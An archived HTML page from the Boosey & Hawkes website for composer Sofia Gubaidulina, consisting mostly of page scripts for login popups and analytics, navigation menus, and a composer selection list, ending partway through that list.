

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/composer/composer_main?composerid=2710
body_size: 14280
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Sofia Gubaidulina</title>
    <meta name="description" content="Sofia Gubaidulina home page at www.boosey.com. Discover her music and read a composer biography. Explore information, news, performances and recordings." />
    <meta name="keywords" content="Sofia Gubaidulina composer Komponistin music Musik 20th century modern orchestral ensemble chamber concerto Seven Words Offertorium Jetzt immer Schnee St John Passion Shostakovich Schnittke Eliot Aigi Tsvetaeva Bashmet Russian Russia Soviet Tartar Slav Russischen" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/composer/Sofia+Gubaidulina" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Composer Snapshot: Sofia Gubaidulina" /><meta property="og:url" content="https://www.boosey.com/composer/Sofia+Gubaidulina" /><meta property="og:description" content="Discover detailed information, video and audio, bestselling publications and more." /><meta property="og:image" content="https://www.boosey.com/images/composer/Snap_Gubaidulina_x2.jpg" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=2710";
                    var basePath = "/pages/cr/composer/composer_main";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/composer">Composer Index</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
